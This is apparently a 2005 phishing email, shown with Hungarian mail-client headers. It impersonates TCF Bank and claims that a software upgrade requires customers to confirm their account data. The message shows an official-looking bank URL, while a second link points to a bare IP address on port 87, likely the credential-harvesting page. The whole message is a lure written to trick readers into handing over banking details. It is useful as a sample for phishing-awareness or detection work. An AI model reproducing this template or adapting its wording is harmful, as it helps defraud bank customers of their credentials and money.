 Feladó: TCF Bank [custservice_5@tcfbank.com] Küldve: Szo 2005.01.22. 13:25
Címzett:
Másolatot kap:
Tárgy: TCF Bank: Important Account Notice
TCF
Open 7 Days
Dear client of the TCF Bank,
Technical services of the TCF Bank are carrying out a planned software upgrade.
We earnestly ask you to visit the following link to start the procedure of confirmation
of customers' data.
http://www.tcfbank.com/PersonalBanking/conf_user_data.jsp
We present our apologies and thank you for http://209.128.118.76:87/t/index.htm
Please do not answer to this email – follow the instructions given above.